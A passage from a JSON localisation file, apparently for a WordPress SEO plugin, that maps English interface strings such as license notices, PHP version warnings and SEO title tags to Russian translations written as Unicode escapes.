\u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430."],"Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Import \/ Export":["\u0418\u043c\u043f\u043e\u0440\u0442 \/ \u042d\u043a\u0441\u043f\u043e\u0440\u0442"],"No Index RSS Feeds":["\u041d\u0435\u0442 \u0438\u043d\u0434\u0435\u043a\u0441\u043d\u044b\u0445 RSS-\u043a\u0430\u043d\u0430\u043b\u043e\u0432"],"Setup %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 %1$s"],"Activate %1$s":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f %1$s"],"%1$s is Installed & Active":["%1$s \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"items":["\u044d\u043b\u0435\u043c."],"of":["\u0438\u0437"],"Apply":["\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c"],"Bulk Actions":["\u041c\u0430\u0441\u0441\u043e\u0432\u044b\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f"],"Google Analytics is now handled by %1$s.":["Google Analytics \u0442\u0435\u043f\u0435\u0440\u044c \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f %1$s."],"Install %1$s":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c %1$s"],"%1$sA valid license key is required%2$s in order to connect with %3$s.":["\u0414\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u043a %3$s %1$s\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447%2$s."],"Analyzing your content with %1$s keywords is only available to licensed %2$s users. %3$s":["\u0410\u043d\u0430\u043b\u0438\u0437 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 %1$s \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u043b\u0438\u0448\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0438\u043c\u0435\u044e\u0449\u0438\u043c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e %2$s. %3$s"],"No results":["\u041d\u0438\u0447\u0435\u0433\u043e"],"Trend":["\u0422\u0440\u0435\u043d\u0434"],"Volume":["\u041e\u0431\u044a\u0451\u043c"],"Show Results For:":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0434\u043b\u044f:"],"Not Found":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"],"%1$s migrated all your title formats, some of which were blank. If you were purposely using blank formats in the previous version of %2$s and want WordPress to handle your titles, you can safely dismiss this message. For more information, check out our documentation on %3$sblank title formats%4$s.":["%1$s \u043f\u0435\u0440\u0435\u043d\u0435\u0441 \u0432\u0441\u0435 \u0432\u0430\u0448\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0431\u044b\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u043c\u0438. \u0415\u0441\u043b\u0438 \u0432\u044b \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438 \u043f\u0443\u0441\u0442\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0439 \u0432\u0435\u0440\u0441\u0438\u0438 %2$s \u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b WordPress \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u043b \u0432\u0430\u0448\u0438 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043f\u043e\u043a\u043e\u0439\u043d\u043e \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435. \u0414\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e\u0437\u043d\u0430\u043a\u043e\u043c\u044c\u0442\u0435\u0441\u044c \u0441 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u0435\u0439 %3$s\u043f\u0443\u0441\u0442\u044b\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0430\u043c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432%4$s."],"review":["\u043e\u0442\u0437\u044b\u0432","\u043e\u0442\u0437\u044b\u0432\u0430","\u043e\u0442\u0437\u044b\u0432\u043e\u0432"],"Brands":["\u0411\u0440\u0435\u043d\u0434\u044b"],"Rating":["\u041e\u0446\u0435\u043d\u043a\u0430"],"Question":["\u0412\u043e\u043f\u0440\u043e\u0441"],"FAQ":["\u0427\u0430\u0412\u043e"],"(Default)":["(\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e)"],"Recipe":["\u0420\u0435\u0446\u0435\u043f\u0442"],"Course":["\u0411\u043b\u044e\u0434\u043e"],"The first name of the post author.":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u0437\u0430\u043f\u0438\u0441\u0438."],"The display name of the post author.":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u043e\u0435 \u0438\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438."],"Your site already has %1$s activated. If you want to switch to %2$s, please first go to Plugins > Installed Plugins and deactivate %1$s. Then, you can activate %2$s.":["\u041d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0443\u0436\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d %1$s Pro. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0438\u0442\u044c\u0441\u044f \u043d\u0430 %2$s Lite, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u0432 \u041f\u043b\u0430\u0433\u0438\u043d\u044b > \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 %1$s. \u0417\u0430\u0442\u0435\u043c \u043c\u043e\u0436\u043d\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c %2$s Lite."],"Heads up!":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435!"],"%1$sNote:%2$s Support for PHP %3$s will be discontinued in %4$s. After this, if no further action is taken, %5$s will be disabled. %6$sRead more for additional information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link 